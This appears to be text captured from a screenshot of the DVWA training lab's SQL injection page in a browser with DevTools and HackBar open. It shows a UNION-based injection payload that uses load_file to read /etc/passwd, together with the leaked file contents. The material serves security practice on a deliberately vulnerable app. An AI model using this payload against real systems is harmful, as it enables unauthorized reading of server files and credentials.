 Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Submit
ID: ' union SELECT null, load_file('/etc/passwd')--
First name:
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHI
URL
http://192.168.123.97/dvwa/vulnerabilities/sqli/
?id=' union SELECT null, load_file('/etc/passwd')--+
&Submit=Submit
#